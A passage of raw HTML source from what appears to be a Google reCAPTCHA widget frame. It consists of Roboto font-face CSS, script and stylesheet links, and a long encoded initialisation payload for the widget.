  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9cQg_wMpY7eSlxGZ8mUguQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9cQg_wMpY7eSlxGZ8mUguQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9cQg_wMpY7eSlxGZ8mUguQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrsaw6tzw5bDg8KSUTfCjMODOcOZwrVTRcKObhs4w7Vww5jCh8KCARJowosRw4XClGlgw6BYID1DLMKBLBfClsOvworDtGzCojUkVGo8IcKWfcOCwqXDqxZIdFPCj8OlDcOhYmp1BTpJw6/CnXs3D3omw5DDt8OMw6N/wrjDsUI0Wwk0w6PDpSU9wq/DqMOAw6MGw7EgFFTCtsOGecOyw7ssKcKWw5lYSi/DusOZTsOzWcOjXy3Cg2PCsATDsWvCtcKOGsKyJsOPEFHDsRTDuATDscOqwovCoMKsw4QAWcOuw6BZOAvDlEnClkLCpkjDpTUObVXDvMOcw5HDrcKxwo/[base64]/[base64]/Crg/[base64]/[base64]/Dtg8PB8K/FCYkWcOUK2xnwqEww6IIH2TDtkbCsMOow4F5w5zDusOow6dGw4Rww6oDwpPCjcO0fcOKFCVhDS/Cu8K5w6wjwqHDtsOYwqJnYEJ4f3hnw45FZsKAw5IpbsKBYjpawoHCvsOfw5rDolZ8wqwPwrrCqU3DqCFHdcK+w47DusOYwq5XHi/DrQ7DuMKowodgwoIDw7QrwqcKwpExUg/CvBV1cCNZKMK2H33DtMOnekPCj0tIZStxwp1bwpbDoHIfwpAUQg3CuXc2w6DDriVyw6PCjU/DmBo/IMOrw6vDr3s/w6bDv39Yw45gNcKBU8KBbMKBN8KbI8KNB3pyw7x1w6nDjgMFBT4YwrLCqcK2Mmh1wrzCuHE5w6lqw77CnDfDoAHCphrCmsOLbMO5wqA6w4hMwqseB8O6w7bCo08SNMKDQWTDkkLDusOPcDnDgmJPbxtwU8KSEx4Bw4kIwp7DqDBrw5TDvMKCw6TCqih5KsK/wpLDssOxwpBbwrojP2MsRy7CqA3DqRzCuE/CqsKEN8Kawr3Di3HCkFoLw7slI8KbE2rCmMKpw5DCscKjA8KzVTpwwp9Dwq4Pw4tSwrUAZMKrDy4ZOxxqTsOoOWDCisKow6xLwpHDpC5Pw6IQwosmwrFyckZvNGU3B8OTUCbClkzDiMOscV93woDDt8O1w6MKwp7DqmM9VjEPw6nCucKKNMORFMKyw4RMYWnClD/CtmdTwrJcDcKkw7vDmMKkA8KganTDrcOQb8O2CMK0M3TCnMOTw4vCtgDDmitpwqQnTMKNwqwmw6/CjcOZHzbCkcOAwrQrDzBxw4MQfBtmw5NFQMO9wqvDt8OZSW0ROy7DisKkw4fDolPCn8OrfMKUBVDDmcKbD2PClgZgKgNWacK1w7XDj8KlwrjDlCE8BMKNHXzCvEMtw5ZPwpXCnMK0CiNPFsK+SMOPXSHDjCLDpcObBXZedHcNwqbDrHTDkEjCpD7DqsOdFcKHM8Kqwr/CjcOWPg1GwpLDiMOROWdKw67DhcOIwrnDncOracKda0NKw4cYwrI3wqHCgcOWwp4hCHDCnMKmwrlkegs4wphiDcKPZiDCqHdzcVRaw4FoZ8ONY8Kdw444w4B5JsKwRSJLwrp5woLDuMKoQC9Rw6fChMOvwobCpcOKHXfDrWIswo3DjEQwe8O/K18/XVjDjC7CpRlPw7gfFXg0wphdRMOzVhMgw7LDvijDkMKdw6hEwqrCs8O6wpLCsRsbFcKYwrLCiMK7bcKaRxvCgTDDom7DtsOsK8K2w7kzwobDtjkywotlwrnCqSJGw6/DkxnCrcO3wrfDocOsDMKLWD1rw4PDrhIbPMKqwrsbwrZSw6JUIh0pcsKUw7hOYS5sw48UwpTDh3IqY8OiZx8oFXLCo3/DrjpVwpt/w4rDusOOMcKfVyhYXMOeEMOawr0rwr1pMCfDqh4iOcOASz3CjyDDuMK0wq8pVMOuR8O5wqoVwqFCw7HDig91w64iwodpRcOCE3t1wpHCosKPDkzDg8Kjw5Vywq8OwoIaUmTDmW/DuF7DiQt/AAVnbcKQK8Kcw6FWLhXCj8KAw63CrcKBJlXDkz/CuMOuHMOXBS3CncKuw60yw6UmwonDnm1Nwp3CiQrCm8KKwod0Xjt6w6gywpLDqcOURBTDvh/[base64]/DhTQNH8OKwqnCgsO9woTCjsO9HlvCvcK/w4kkw6PDn0TCtxQ9wr/[base64]/CoMK7wq3DixHDvS03w5UrN3XDtGBdw4/DtUHCoCjCrMOdwqzDk8KSAsK4woZUwpQQSXl5YChHw5Npw43Dj3/DrMOYwo/ChsKXwqHDusK5TXtyFGEaCmBTGWHDlsKtwqkLw59/Y8KjQsOiw7zDqcONLsOOwrPCq29QQsOAHG/Cin0bw7vDpyXDr2cvb8Oew7Akw4rCiEhNNj/DiMKMw681EcKHw6bDmcO6VcOAwpQjZjHCnWvDggBOw4nCqkdofcKEBFDCqxhZw5Bmb8O5G8KTNMKpemYHw7Qcwpdrwq8Kw4ZpwpvDry09aVgwO8KDw5p9McOywrTCgcOiHcKvw4/[base64]/ClAXDqE/CqWx6acKTVMORwr/CnMOuwqNjw7lEOWxxL8O5wpMEN8K/VBHDmMKYcELDjwYZQ25oCk/CmMKCwrQiBwzDisKVLUjDtVzCu8Kkw5ImNMO/w6DCjMKoS8O3H1HDt8KBwrUywq/Cr8KIw6zDqFTCsVAJw6NWwos5w6DDmMKvw7bDpMKabcO+PsKvwqgKwp7DmMKQwqlow7jCmjtIEcKjNcOhNnLCr8KWTGTDi8OJw5ghw794w5QuC8OmQsKrw4sHw7vCj0nDlMKJwo/[base64]/wqQow7ILTXYiwrcUw7bCg8ODIMKrw5MIwqgcGMKRwpbDnsOdwr8BTsKKw7x0w47CpWDCmMKqw5vDhMKywptKb8K4BMKIwqDCqjPCvsKcwpcHIw0KU0jCisKtVXAmIMKcQHrClsOvw6LDmBoLw5vDklvClX/CgRpKHsK/[base64]/CuzpRCXnCssOpMMO4ETfCqgLDs2Azw4vCgxdzC8K5w4RqSgHChcOTwq/CjcOmw5bChsOMRsOmDMK2e8O3SsOvw6lDMcK8KG8Wwp/Cg2/CssKybcOtw5oARcO6R8Ocw5JUw4U6woXCm8OLVDvDoyPCkRk4w7TCmk3CqMOCasODwr01R8KePAVBw7s5YcOJIgQ9c29JwpHCnsK/wqPDs0Esf8K6wo1OJWzDskMIQsOJLcKQwoFTw6ZJw4ESwq3DrMOPC8OwSMK4wo/DuRjDiXo8w6LCqcKoHcOiR8O6VMOWbsOEMMOAT8OUOQpDUsOkAUF6Tn0IwqxgacOUw5nCo8OpwpvCnkTChzHDsMO3ScOcRHJmwqcyEBV0DcOVw40lN8K/w5/Cr8OvbVEPS8ONwr/CpUMswqfDhQfDpHEaw7A0EAsvwp7DrE1DI1LCu2kww4jChQ/DkF5Sw5Q1EsOTw5nCuBfClsKmwpcDwpjCghVQwo4WBMOiWMOTG8KnYmnCkVhiFQkhPsObAxs3w7TChVrChsKXwoHCrcK3dUYrw79KwrxpeHlWw6XDmCzClMO5aWDCvT/Cr37CgMKBM0klUVQXwpHCucObNMKmwrjCnMKpcsKOX8OyGATCi8OnY2jCk8OsZjRnw65ERiJrwqZAwo0gLMOVw4g1wpXCp8KQwoxmTV3ClgtIPV7CpUPDuMKSw5/DhMOXLcOjwq/DrFZNw5pOfMKew5VeQn/CpMKza8KmwrsLwpNbfVgqN8O2w6vDq8O1R8KRLMOyw6jClgJ1w47ChsO+ZsKjNU3CgmUEw63CpMOlwozDvcO9wr1+N8Kmw5shA8OjDmAaw7zDpw0pH1A4N2bDnxHDmkNIZjvDrcOJw5ttLcKGLigUwpNyUcOIwpdUw6PDniMWc8OdwplZcsOmwqIVHj5/w6QrwpECw6/DvsKOw7TDuEBUw6EHw7TDpgIITcOVwpt+bcK1eGbCmzLCqm4KdMOFZU/ClQBIDcKrAsKpw4TCqyLDilYrwpAMwp8Aw4VGw5/CksOTw4DDmMK+USTDlzt3RmVTEkY/wpNcwq0Ew4p9w5lNWTPDvCbDgsO3w4E5wr5PwpbClxkWw6LClDPDpcKiw4TCuFzDqBDCrcKcIj5fHcOSw5pkwq/CmsO/wohuwoF7w4oPRcOJwrvDucKsFGbCqMODw64tw6LDtQ0cw5LDs8KrP3wTUw/Dqh8QZsKfe2nDuMKCwojCgiHDlcKSw6PDisKTwpg6M8KobcKGO8KDwobDuV5OwrBDwqLCj0kGCMKIS8OVfjrCkF8afMK9wp7DgsKxPhIDP2nDu17CjGfChmBmA8O9Q8Owb2nCtSTDni/DknfDncOre8O5wprCvsO5wq1pPiHDocOhD8Opwq/CkMKyPMKndg5WImTCqcOrNcOtOgsJw6okwqzDrW8uwpbDqsKawrhjw58MeSM/[base64]/Dv8KNw43DhsOZIMKfPQ3DmcKhTkbDs1TDrMOAw6gbAcODw7XCg1bDhMKgawYADcK6PMKqwqvDj8Kgw6ZLwqjDmn0Bw7PDp8KWw5RmDMOIdcKdU0jCmcO/VsK6wq0qBFsPbcKkw7BgwoRcKMKdMMKmw4HChxvCiMOwPcKnTC7DjcK/[base64]/CtQvDq1zDlFx7VsO9dTzDp8KtfsKZwptWwr3DmADCm8Kjwr1Xw7pswqjCt155bcKeRHNgwppgw4MCwonCnBUwZcKfwr9Wwr/[base64]/CtGZnDC8kwoEXUR7DqsKew6Qbw4oUw5I9wpPDj8KfKT0Jwrhvw6rCiVDDnsOBFsOKEcOcwoLDjsKGS3wBwogNais+UsKFw63DpC3Dm8Knw7ATccO3IgAlw5TCpXzDnjvDtTjDicOYw4VcTcO/w7vChMKeFsORwr9lw6nDq07CpsOnasKFwrkBwrN/fhg+wp3DkMOYYApjwrd9w63CiX9Aw6gKPicsw5IKw57Dg8OyOEQVZxTDtMObwp9kRMKwwqTDksOxFsKbQMOQMsKaFxjCvsOkwrjDt8OoLxQ0Sm/DiytDwq/DqVTDr8KjMcONKMOVUVhnJ8K5wqHDgsKhw65PDcOJf8KdS8OGIMKIwoFlwqMPwq3Ck0wMw5zClH51wqrCiTB3w4nDoWBkR15yeMKVw5ISBsKBHsOpdMOrHMO/[base64]/wojCpE7DscO3PDInTMK7IkFceBNlTxPDhmQLw7/Ck3s9O8KPHcKLw5zCnU7DoXc5wooudsOuByd3wpNkEXbChMKtw6ZFwr91WwPDnlwITcKJw60